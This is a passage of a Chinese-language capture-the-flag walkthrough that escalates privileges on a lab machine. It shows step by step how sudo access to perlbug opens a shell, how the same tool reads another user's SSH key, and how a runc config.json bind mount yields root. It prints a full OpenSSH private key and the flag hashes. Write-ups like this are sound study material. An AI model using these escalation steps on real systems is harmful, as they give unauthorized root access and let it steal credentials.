-rw-r--r-- 1 morty morty 220 Nov 24 2021 .bash_logout
-rw-r--r-- 1 morty morty 3526 Nov 24 2021 .bashrc
drwx------ 3 morty morty 4096 Nov 24 2021 .gnupg
-rw-r--r-- 1 rick rick 107 Nov 24 2021 .important
-rw-r--r-- 1 morty morty 807 Nov 24 2021 .profile
drwx------ 2 morty morty 4096 Nov 24 2021 .ssh
-rw------- 1 morty morty 839 Jul 16 03:26 .viminfo
morty@rick:~$ cd /
morty@rick:/$尝试进行提权:
morty@rick:/$ sudo -u rick /usr/bin/perlbug -s 'x x x' -r x -c x -e 'exec /bin/bash;'
This program provides an easy way to create a message reporting
a bug in the core perl distribution (along with tests or
patches) to the volunteers who maintain perl at
perlbug@perl.org. To send a thank-you note to perl-
thanks@perl.org instead of a bug report, please run
'perlthanks'.
Please do not use /usr/bin/perlbug to send test messages, test
whether perl works, or to report bugs in perl modules from CPAN.
Suggestions for how to find help using Perl can be found at
http://perldoc.perl.org/perlcommunity.html
If your bug is about a Perl module rather than a core language
feature, please enter its name here. If it's not, just hit Enter
to skip this question.
Module:
Please pick a category from the following list:
core docs install library utilities
Category [core]:
Please pick a severity from the following list:
critical high medium low wishlist none
Severity [low]:
rick@rick:/$ whoami;id
rick
uid=1000(rick) gid=1000(rick) groups=1000(rick)提权成功!
runc提权root
rick@rick:/$ cd ~
rick@rick:~$ ls -la
total 36
drwxr-xr-x 5 rick rick 4096 Nov 24 2021 .
drwxr-xr-x 4 root root 4096 Nov 24 2021 ..
lrwxrwxrwx 1 root root 9 Nov 24 2021 .bash_history -> /dev/null
-rw-r--r-- 1 rick rick 220 Nov 24 2021 .bash_logout
-rw-r--r-- 1 rick rick 3526 Nov 24 2021 .bashrc
drwx------ 3 rick rick 4096 Nov 24 2021 .gnupg
drwxr-xr-x 3 rick rick 4096 Nov 24 2021 .local
-rw-r--r-- 1 rick rick 807 Nov 24 2021 .profile
drwx------ 2 rick rick 4096 Nov 24 2021 .ssh
-rwx------ 1 rick rick 36 Nov 24 2021 user.txt
rick@rick:~$ cat user.txt
a52d68b19ebca39c7b821ab1a51fef2e -
rick@rick:~$ sudo -l
Matching Defaults entries for rick on rick:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User rick may run the following commands on rick:
(ALL : ALL) NOPASSWD: /usr/sbin/runc
rick@rick:~$ file /usr/sbin/runc
/usr/sbin/runc: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, for GNU/Linux 3.2.0, Go BuildID=v9KnpAr_z7Yq7ynp0kxy/Z0y3KsZB_zHn9j5Rprf6/2kcKjaL8lQCM6nVR8R7u/TV1B2Vmmo5gHdzqOJJ9i, BuildID[sha1]=8e109adbf7464ff1d68ad77a562737048d1a72fc, stripped
rick@rick:~$ /usr/sbin/runc
NAME:
runc - Open Container Initiative runtime
runc is a command line client for running applications packaged according to
the Open Container Initiative (OCI) format and is a compliant implementation of the
Open Container Initiative specification.
runc integrates well with existing process supervisors to provide a production
container runtime environment for applications. It can be used with your
existing process monitoring tools and the container will be spawned as a
direct child of the process supervisor.
Containers are configured using bundles. A bundle for a container is a directory
that includes a specification file named "config.json" and a root filesystem.
The root filesystem contains the contents of the container.
To start a new instance of a container:
# runc run [ -b bundle ] <container-id>
Where "<container-id>" is your name for the instance of the container that you
are starting. The name you provide for the container instance must be unique on
your host. Providing the bundle directory using "-b" is optional. The default
value for "bundle" is the current directory.
USAGE:
runc [global options] command [command options] [arguments...]
VERSION:
1.0.0~rc6+dfsg1
commit: 1.0.0~rc6+dfsg1-3
spec: 1.0.1
COMMANDS:
checkpoint checkpoint a running container
create create a container
delete delete any resources held by the container often used with detached container
events display container events such as OOM notifications, cpu, memory, and IO usage statistics
exec execute new process inside the container
init initialize the namespaces and launch the process (do not call it outside of runc)
kill kill sends the specified signal (default: SIGTERM) to the container's init process
list lists containers started by runc with the given root
pause pause suspends all processes inside the container
ps ps displays the processes running inside a container
restore restore a container from a previous checkpoint
resume resumes all processes that have been previously paused
run create and run a container
spec create a new specification file
start executes the user defined process in a created container
state output the state of a container
update update container resource constraints
help, h Shows a list of commands or help for one command
GLOBAL OPTIONS:
--debug enable debug output for logging
--log value set the log file path where internal debug information is written (default: "/dev/null")
--log-format value set the format used by logs ('text' (default), or 'json') (default: "text")
--root value root directory for storage of container state (this should be located in tmpfs) (default: "/run/runc")
--criu value path to the criu binary used for checkpoint and restore (default: "criu")
--systemd-cgroup enable systemd cgroup support, expects cgroupsPath to be of form "slice:prefix:name" for e.g. "system.slice:runc:434234"
--rootless value ignore cgroup permission errors ('true', 'false', or 'auto') (default: "auto")
--help, -h show help
--version, -v print the version找一下漏洞,发现:https://book.hacktricks.xyz/linux-hardening/privilege-escalation/runc-privilege-escalation

看一下:
runc -help #Get help and see if runc is intalled
runc spec #This will create the config.json file in your current folder
Inside the "mounts" section of the create config.json add the following lines:
{
"type": "bind",
"source": "/",
"destination": "/",
"options": [
"rbind",
"rw",
"rprivate"
]
},
#Once you have modified the config.json file, create the folder rootfs in the same directory
mkdir rootfs
# Finally, start the container
# The root folder is the one from the host
runc run demo尝试进行提权,将代码插入config.json,将指定代码段插入mount下一个位置:
rick@rick:/tmp$ diff config.json /home/rick/config.json
65,74d64
< "type": "bind",
< "source": "/",
< "destination": "/",
< "options": [
< "rbind",
< "rw",
< "rprivate"
< ]
< },
< {
188c178
< }
---
> }尝试进行提权:
rick@rick:/tmp$ mkdir rootfs
rick@rick:/tmp$ sudo -l
Matching Defaults entries for rick on rick:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User rick may run the following commands on rick:
(ALL : ALL) NOPASSWD: /usr/sbin/runc
rick@rick:/tmp$ sudo /usr/sbin/runc run demo
# whoami;id
root
uid=0(root) gid=0(root) groups=0(root)成功!
其他收获
perlbug提权方案
perlbug那里也看到师傅采用以下方法进行提权:
morty@rick:/$ sudo -u rick /usr/bin/perlbug -f /home/rick/.ssh/id_rsa
This program provides an easy way to create a message reporting
a bug in the core perl distribution (along with tests or
patches) to the volunteers who maintain perl at
perlbug@perl.org. To send a thank-you note to perl-
thanks@perl.org instead of a bug report, please run
'perlthanks'.
Please do not use /usr/bin/perlbug to send test messages, test
whether perl works, or to report bugs in perl modules from CPAN.
Suggestions for how to find help using Perl can be found at
http://perldoc.perl.org/perlcommunity.html
First of all, please provide a subject for the message.
This should be a concise description of your bug or problem
which will help the volunteers working to improve perl to
categorize and resolve the issue. Be as specific and
descriptive as you can. A subject like "perl bug" or "perl
problem" will make it much less likely that your issue gets the
attention it deserves.
Subject: aaa a # 必须存在空格
Perl's developers may need your email address to contact you for
further information about your issue or to inform you when it is
resolved. If the default shown is not your email address,
please correct it.
Your address [rick@rick]: # 一路回车一直到Action的时候使用Display显示就行了!
/usr/bin/perlbug can send a copy of this report to your local
perl administrator. If the address below is wrong, please
correct it, or enter 'none' or 'yourself' to not send a copy.
Local perl administrator [root@localhost]:
If your bug is about a Perl module rather than a core language
feature, please enter its name here. If it's not, just hit Enter
to skip this question.
Module:
Please pick a category from the following list:
core docs install library utilities
Category [core]:
Please pick a severity from the following list:
critical high medium low wishlist none
Severity [low]:
You have finished composing your message. At this point, you have
a few options. You can:
* [Se]nd the message to perlbug@perl.org and root@localhost,
* [D]isplay the message on the screen,
* [R]e-edit the message
* Display or change the message's [su]bject
* Save the message to a [f]ile to mail at another time
* [Q]uit without sending a message
Action (Send/Display/Edit/Subject/Save to File): D
This is a bug report for perl from rick@rick,
generated with the help of perlbug 1.41 running under perl 5.28.1.
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn
NhAAAAAwEAAQAAAQEAw0gSyTcBji1NBL5/yc1JVZMCEm8JMw7yH+pW+20XOM4/TaozgiXe
eyMjoXXKbNhPHEUmW+B0Ot3ee4C5PG/aUGyuCPW0VIGa0IBCuygjKCVG/w6cKAjSPWakOM
/RFhqunKY+ZPvR/4rklU4ekacV/6ehNw9ti6O+UZIj0FoqNV1rYcC2xMwL2uV+dvHUnZA+
FqEwvrmNR7ZFRUFJdQZdC99cW4ZpzP5ogdxVORS4+3Ac2D8vML2hzaOuVpUX3KBEsZWDrB
o56EN5v6mFqYA2c/KsZ+Ot7EHAQly0MsSFYUk9zVIbe9LfKHNZfB9ngilRoRymOwoyPKDd
q1MQg2PdIwAAA8jZ7Oin2ezopwAAAAdzc2gtcnNhAAABAQDDSBLJNwGOLU0Evn/JzUlVkw
ISbwkzDvIf6lb7bRc4zj9NqjOCJd57IyOhdcps2E8cRSZb4HQ63d57gLk8b9pQbK4I9bRU
gZrQgEK7KCMoJUb/DpwoCNI9ZqQ4z9EWGq6cpj5k+9H/iuSVTh6RpxX/p6E3D22Lo75Rki
PQWio1XWthwLbEzAva5X528dSdkD4WoTC+uY1HtkVFQUl1Bl0L31xbhmnM/miB3FU5FLj7
cBzYPy8wvaHNo65WlRfcoESxlYOsGjnoQ3m/qYWpgDZz8qxn463sQcBCXLQyxIVhST3NUh
t70t8oc1l8H2eCKVGhHKY7CjI8oN2rUxCDY90jAAAAAwEAAQAAAQBCgRYcvoXiFJ1pIzND
14zE/uayvmvEnq9onRb4U0OYTe0TFwapqRnml6X3w7SnctcmSopwubT7ozm0l7b91R3lS8
3NMVgze1vs6/FN6bJnZqKSFDisDa0DyiPdUTDktTuID7mqDHSM8ZE9I7iXY+7C/SSTKsbk
ymPzRbC6sSo0t72jepvLUvs4QC+P4Y63qftzXezWXNU+BLqhHeMoqIOBGbA8xAcH+jXmko
7SE7RV9QOjGj0I967VA6FVP3kshCjq4ETXP8pcyLKfq5HvlmbpqiKs6lsh2h4PLVaDfnZX
xxXko4jckmLZ37ZbXQ4enK/0lQNvUh0wJBWbaivHIEoBAAAAgHMlQR6cXJQe8rFmCu8Aru
4kwKR3Egc7pMQYPGl7lQrX7o4osbcODFVXM96TL9cxxiy+yPQsbbUJ4yYUH5oeBh/sUgAv
FxKVrCpEV5loJ9/FFQHx6DnhzDy5hixB+znnbliBsDkFIPlI8MFY70ZxBm5mTLN4OFVO/J
allMKzTL/9AAAAgQD6rDTmCuPvEs5HVGFhRQwAbXCKA4zAQ9zkwfRid3Dlz6AkoIw7t7+q
w8x+Q/hiidhjtVY4K375Z5Ircmg/b42t+iJs671Ob3ubgdF/fQfzD8G4APxb2lZXmAIbJ6
P1M9sb3z3ujNv/UYcWRL+kwtnHLU9b3C6MRcXNkRTmQLBMIwAAAIEAx26CYkJJwx4ZlJG7
CDCmbofgcFwdcm0iDiXzg1gQN2LRiYeQwtl13h0HUwts5geYDIuTXMTX+vDOB23aNdmHkR
iKmCCrcr4yX9NyCXa8BcYEyoY0eqMdtL4uWZTk67qHol0AMF+NLztzj4OiOV/WE/ayzlRh
KlBx9Esbl5byuwEAAAAOcmlja0BzeW1mb25vczQBAgMEBQ==
-----END OPENSSH PRIVATE KEY-----
---
Flags:
category=core
severity=low
---
Site configuration information for perl 5.28.1:
Configured by Debian at Tue Jul 21 19:27:00 UTC 2020.
Summary of my perl5 (revision 5 version 28 subversion 1) configuration:
Platform:
osname=linux
osvers=4.9.0
archname=i686-linux-gnu-thread-multi-64int
uname='linux localhost 4.9.0 #1 smp debian 4.9.0 i686 gnulinux '
config_args='-Dusethreads -Duselargefiles -Dcc=i686-linux-gnu-gcc -Dcpp=i686-linux-gnu-cpp -Dld=i686-linux-gnu-gcc -Dccflags=-DDEBIAN -Wdate-time -D_FORTIFY_SOURCE=2 -g -O2 -fdebug-prefix-map=/build/perl-f1blUn/perl-5.28.1=. -fstack-protector-strong -Wformat -Werror=format-security -Dldflags= -Wl,-z,relro -Dlddlflags=-shared -Wl,-z,relro -Dcccdlflags=-fPIC -Darchname=i686-linux-gnu -Dprefix=/usr -Dprivlib=/usr/share/perl/5.28 -Darchlib=/usr/lib/i386-linux-gnu/perl/5.28 -Dvendorprefix=/usr -Dvendorlib=/usr/share/perl5 -Dvendorarch=/usr/lib/i386-linux-gnu/perl5/5.28 -Dsiteprefix=/usr/local -Dsitelib=/usr/local/share/perl/5.28.1 -Dsitearch=/usr/local/lib/i386-linux-gnu/perl/5.28.1 -Dman1dir=/usr/share/man/man1 -Dman3dir=/usr/share/man/man3 -Dsiteman1dir=/usr/local/man/man1 -Dsiteman3dir=/usr/local/man/man3 -Duse64bitint -Dman1ext=1 -Dman3ext=3perl -Dpager=/usr/bin/sensible-pager -Uafs
-Ud_csh -Ud_ualarm -Uusesfio -Uusenm -Ui_libutil -Ui_xlocale -Uversiononly -DDEBUGGING=-g -Doptimize=-O2 -dEs -Duseshrplib -Dlibperl=libperl.so.5.28.1'
hint=recommended
useposix=true
d_sigaction=define
useithreads=define
usemultiplicity=define
use64bitint=define
use64bitall=undef
uselongdouble=undef
usemymalloc=n
default_inc_excludes_dot=define
bincompat5005=undef
Compiler:
cc='i686-linux-gnu-gcc'
ccflags ='-D_REENTRANT -D_GNU_SOURCE -DDEBIAN -fwrapv -fno-strict-aliasing -pipe -I/usr/local/include -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64'
optimize='-O2 -g'
cppflags='-D_REENTRANT -D_GNU_SOURCE -DDEBIAN -fwrapv -fno-strict-aliasing -pipe -I/usr/local/include'
ccversion=''
gccversion='8.3.0'
gccosandvers=''
intsize=4
longsize=4
ptrsize=4
doublesize=8
byteorder=12345678
doublekind=3
d_longlong=define
longlongsize=8
d_longdbl=define
longdblsize=12
longdblkind=3
ivtype='long long'
ivsize=8
nvtype='double'
nvsize=8
Off_t='off_t'
lseeksize=8
alignbytes=4
prototype=define
Linker and Libraries:
ld='i686-linux-gnu-gcc'
ldflags =' -fstack-protector-strong -L/usr/local/lib'
libpth=/usr/local/lib /usr/lib/gcc/i686-linux-gnu/8/include-fixed /usr/include/i386-linux-gnu /usr/lib /lib/i386-linux-gnu /lib/../lib /usr/lib/i386-linux-gnu /usr/lib/../lib /lib
libs=-lgdbm -lgdbm_compat -ldb -ldl -lm -lpthread -lc -lcrypt
perllibs=-ldl -lm -lpthread -lc -lcrypt
libc=libc-2.28.so
so=so
useshrplib=true
libperl=libperl.so.5.28
gnulibc_version='2.28'
Dynamic Linking:
dlsrc=dl_dlopen.xs
dlext=so
d_dlsymun=undef
ccdlflags='-Wl,-E'
cccdlflags='-fPIC'
lddlflags='-shared -L/usr/local/lib -fstack-protector-strong'
Locally applied patches:
DEBPKG:debian/cpan_definstalldirs - Provide a sensible INSTALLDIRS default for modules installed from CPAN.
DEBPKG:debian/db_file_ver - https://bugs.debian.org/340047 Remove overly restrictive DB_File version check.
DEBPKG:debian/doc_info - Replace generic man(1) instructions with Debian-specific information.
DEBPKG:debian/enc2xs_inc - https://bugs.debian.org/290336 Tweak enc2xs to follow symlinks and ignore missing @INC directories.
DEBPKG:debian/errno_ver - https://bugs.debian.org/343351 Remove Errno version check due to upgrade problems with long-running processes.
DEBPKG:debian/libperl_embed_doc - https://bugs.debian.org/186778 Note that libperl-dev package is required for embedded linking
DEBPKG:fixes/respect_umask - Respect umask during installation
DEBPKG:debian/writable_site_dirs - Set umask approproately for site install directories
DEBPKG:debian/extutils_set_libperl_path - EU:MM: set location of libperl.a under /usr/lib
DEBPKG:debian/no_packlist_perllocal - Don't install .packlist or perllocal.pod for perl or vendor
DEBPKG:debian/fakeroot - Postpone LD_LIBRARY_PATH evaluation to the binary targets.
DEBPKG:debian/instmodsh_doc - Debian policy doesn't install .packlist files for core or vendor.
DEBPKG:debian/ld_run_path - Remove standard libs from LD_RUN_PATH as per Debian policy.
DEBPKG:debian/libnet_config_path - Set location of libnet.cfg to /etc/perl/Net as /usr may not be writable.
DEBPKG:debian/perlivp - https://bugs.debian.org/510895 Make perlivp skip include directories in /usr/local
DEBPKG:debian/squelch-locale-warnings - https://bugs.debian.org/508764 Squelch locale warnings in Debian package maintainer scripts
DEBPKG:debian/patchlevel - https://bugs.debian.org/567489 List packaged patches for 5.28.1-6+deb10u1 in patchlevel.h
DEBPKG:fixes/document_makemaker_ccflags - https://bugs.debian.org/628522 [rt.cpan.org #68613] Document that CCFLAGS should include $Config{ccflags}
DEBPKG:debian/find_html2text - https://bugs.debian.org/640479 Configure CPAN::Distribution with correct name of html2text
DEBPKG:debian/perl5db-x-terminal-emulator.patch - https://bugs.debian.org/668490 Invoke x-terminal-emulator rather than xterm in perl5db.pl
DEBPKG:debian/cpan-missing-site-dirs - https://bugs.debian.org/688842 Fix CPAN::FirstTime defaults with nonexisting site dirs if a parent is writable
DEBPKG:fixes/memoize_storable_nstore - [rt.cpan.org #77790] https://bugs.debian.org/587650 Memoize::Storable: respect 'nstore' option not respected
DEBPKG:debian/makemaker-pasthru - https://bugs.debian.org/758471 Pass LD settings through to subdirectories
DEBPKG:debian/makemaker-manext - https://bugs.debian.org/247370 Make EU::MakeMaker honour MANnEXT settings in generated manpage headers
DEBPKG:debian/kfreebsd-softupdates - https://bugs.debian.org/796798 Work around Debian Bug#796798
DEBPKG:fixes/autodie-scope - https://bugs.debian.org/798096 Fix a scoping issue with "no autodie" and the "system" sub
DEBPKG:fixes/memoize-pod - [rt.cpan.org #89441] Fix POD errors in Memoize
DEBPKG:debian/hurd-softupdates - https://bugs.debian.org/822735 Fix t/op/stat.t failures on hurd
DEBPKG:fixes/math_complex_doc_great_circle - https://bugs.debian.org/697567 [rt.cpan.org #114104] Math::Trig: clarify definition of great_circle_midpoint
DEBPKG:fixes/math_complex_doc_see_also - https://bugs.debian.org/697568 [rt.cpan.org #114105] Math::Trig: add missing SEE ALSO
DEBPKG:fixes/math_complex_doc_angle_units - https://bugs.debian.org/731505 [rt.cpan.org #114106] Math::Trig: document angle units
DEBPKG:fixes/cpan_web_link - https://bugs.debian.org/367291 CPAN: Add link to main CPAN web site
DEBPKG:debian/hppa_op_optimize_workaround - https://bugs.debian.org/838613 Temporarily lower the optimization of op.c on hppa due to gcc-6 problems
DEBPKG:debian/installman-utf8 - https://bugs.debian.org/840211 Generate man pages with UTF-8 characters
DEBPKG:fixes/getopt-long-4 - https://bugs.debian.org/864544 [rt.cpan.org #122068] Fix issue #122068.
DEBPKG:debian/hppa_opmini_optimize_workaround - https://bugs.debian.org/869122 Lower the optimization level of opmini.c on hppa
DEBPKG:debian/sh4_op_optimize_workaround - https://bugs.debian.org/869373 Also lower the optimization level of op.c and opmini.c on sh4
DEBPKG:debian/perldoc-pager - https://bugs.debian.org/870340 [rt.cpan.org #120229] Fix perldoc terminal escapes when sensible-pager is less
DEBPKG:debian/prune_libs - https://bugs.debian.org/128355 Prune the list of libraries wanted to what we actually need.
DEBPKG:debian/mod_paths - Tweak @INC ordering for Debian
DEBPKG:debian/configure-regen - https://bugs.debian.org/762638 Regenerate Configure et al. after probe unit changes
DEBPKG:debian/deprecate-with-apt - https://bugs.debian.org/747628 Point users to Debian packages of deprecated core modules
DEBPKG:debian/disable-stack-check - https://bugs.debian.org/902779 [perl #133327] Disable debugperl stack extension checks for binary compatibility with perl
DEBPKG:debian/gdbm-fatal - [perl #133295] https://bugs.debian.org/904005 Temporarily skip GDBM_File fatal.t for gdbm >= 1.15 compatibility
DEBPKG:fixes/storable-recursion - https://bugs.debian.org/912900 [perl #133326] [120060c] (perl #133326) fix and clarify handling of recurs_sv.
DEBPKG:fixes/caretx-fallback - https://bugs.debian.org/913347 [perl #133573] [03b94aa] RT#133573: $^X fallback when platform-specific technique fails
DEBPKG:fixes/eumm-usrmerge - https://bugs.debian.org/913637 Avoid mangling /bin non-perl shebangs on merged-/usr systems
DEBPKG:fixes/errno-include-path - [6c5080f] [perl #133662] https://bugs.debian.org/875921 Make Errno_pm.PL compatible with /usr/include/<ARCH>/errno.h
DEBPKG:fixes/kfreebsd-renameat - [a3c63a9] https://bugs.debian.org/912521 [perl #133668] Also work around renameat() kernel bug on GNU/kFreeBSD
DEBPKG:fixes/time-local-2020 - https://bugs.debian.org/915209 [rt.cpan.org #124787] Fix Time::Local tests
DEBPKG:fixes/inplace-editing-bugfix/part1 - https://bugs.debian.org/914651 (perl #133659) move argvout cleanup to a new function
DEBPKG:fixes/inplace-editing-bugfix/part2 - https://bugs.debian.org/914651 (perl #133659) tests for global destruction handling of inplace editing
DEBPKG:fixes/inplace-editing-bugfix/part3 - https://bugs.debian.org/914651 (perl #133659) make an in-place edit successful if the exit status is zero
DEBPKG:fixes/fix-manifest-failures - https://bugs.debian.org/914962 Fix t/porting/manifest.t failures when run in a foreign git checkout
DEBPKG:fixes/pipe-open-bugfix/part1 - [perl #133726] https://bugs.debian.org/916313 Always mark pipe in pipe-open as inherit-on-exec
DEBPKG:fixes/pipe-open-bugfix/part2 - [perl #133726] https://bugs.debian.org/916313 Always mark pipe in list pipe-open as inherit-on-exec
DEBPKG:fixes/storable-probing/prereq1 - [3f4cad1] Storable: fix for strawberry build failures:
DEBPKG:fixes/storable-probing/prereq2 - [perl #133411] [edf639f] (perl #133411) don't try to load Storable with -Dusecrosscompile
DEBPKG:fixes/storable-probing/disable-probing - https://bugs.debian.org/914133 [perl #133708] [2a0bbd3] (perl #133708) remove build-time probing for stack limits for Storable
DEBPKG:debian/perlbug-editor - https://bugs.debian.org/922609 Use "editor" as the default perlbug editor, as per Debian policy
DEBPKG:fixes/posix-mbrlen - [25d7b7a] https://bugs.debian.org/924517 [perl #133928] Fix POSIX::mblen mbstate_t initialization on threaded perls with glibc
DEBPKG:fixes/CVE-2020-10543 - https://bugs.debian.org/962005 regcomp.c: Prevent integer overflow from nested regex quantifiers.
DEBPKG:fixes/CVE-2020-10878 - https://bugs.debian.org/962005 study_chunk: extract rck_elide_nothing
DEBPKG:fixes/CVE-2020-12723 - https://bugs.debian.org/962005 study_chunk: avoid mutating regexp program within GOSUB
DEBPKG:fixes/io-socket-ip-nov4 - https://bugs.debian.org/962019 Fix test failures in IO::Socket::IP with an IPv6-only host
---
@INC for perl 5.28.1:
/etc/perl
/usr/local/lib/i386-linux-gnu/perl/5.28.1
/usr/local/share/perl/5.28.1
/usr/lib/i386-linux-gnu/perl5/5.28
/usr/share/perl5
/usr/lib/i386-linux-gnu/perl/5.28
/usr/share/perl/5.28
/usr/local/lib/site_perl
/usr/lib/i386-linux-gnu/perl-base
---
Environment for perl 5.28.1:
HOME=/home/rick
LANG=en_US.UTF-8
LANGUAGE (unset)
LD_LIBRARY_PATH (unset)
LOGDIR (unset)
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
PERL_BADLANG (unset)
SHELL=/bin/bash
You have finished composing your message. At this point, you have
a few options. You can:
* [Se]nd the message to perlbug@perl.org and root@localhost,
* [D]isplay the message on the screen,
* [R]e-edit the message
* Display or change the message's [su]bject
* Save the message to a [f]ile to mail at another time
* [Q]uit without sending a message
Action (Send/Display/Edit/Subject/Save to File): 提权root方案修正
虽然进入了rootshell,但是只是只读文件系统,参考wp1中,rpj7指出,只要修改一个内容就可以使之变为可写的!
# ls -la
total 32
drwx------ 5 root root 4096 Nov 24 2021 .
drwxr-xr-x 18 root root 4096 Nov 24 2021 ..
lrwxrwxrwx 1 root root 9 Nov 24 2021 .bash_history -> /dev/null
-rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc
drwx------ 3 root root 4096 Nov 24 2021 .gnupg
drwxr-xr-x 3 root root 4096 Aug 19 2019 .local
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
drwx------ 2 root root 4096 Nov 24 2021 .ssh
-rwx------ 1 root root 36 Nov 24 2021 root.txt
# cat root.txt
256fdda9b4e714bf9f38a92750debf70 -
# pwd
/root
# touch aaa
touch: cannot touch 'aaa': Read-only file system修改为:
"root": {
"path": "rootfs",
"readonly": false # 默认为 true
},rick@rick:/tmp$ vim config.json
rick@rick:/tmp$ diff config.json /home/rick/config.json
55c55
< "readonly": false
---
> "readonly": true
65,74d64
< "type": "bind",
< "source": "/",
< "destination": "/",
< "options": [
< "rbind",
< "rw",
< "rprivate"
< ]
< },
< {
188c178
< }
---
> }
\ No newline at end of file尝试再次进行提权,看看能不能进行修改了!
rick@rick:/tmp$ sudo /usr/sbin/runc run demo
# cd ~
# pwd
/root
# ls -la
total 32
drwx------ 5 root root 4096 Nov 24 2021 .
drwxr-xr-x 18 root root 4096 Nov 24 2021 ..
lrwxrwxrwx 1 root root 9 Nov 24 2021 .bash_history -> /dev/null
-rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc
drwx------ 3 root root 4096 Nov 24 2021 .gnupg
drwxr-xr-x 3 root root 4096 Aug 19 2019 .local
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
drwx------ 2 root root 4096 Nov 24 2021 .ssh
-rwx------ 1 root root 36 Nov 24 2021 root.txt
# touch whoami
# ls -la
total 32
drwx------ 5 root root 4096 Jul 16 04:21 .
drwxr-xr-x 18 root root 4096 Nov 24 2021 ..
lrwxrwxrwx 1 root root 9 Nov 24 2021 .bash_history -> /dev/null
-rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc
drwx------ 3 root root 4096 Nov 24 2021 .gnupg
drwxr-xr-x 3 root root 4096 Aug 19 2019 .local
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
drwx------ 2 root root 4096 Nov 24 2021 .ssh
-rwx------ 1 root root 36 Nov 24 2021 root.txt
-rw-r--r-- 1 root root 0 Jul 16 04:21 whoami发现可以进行修改了!!!





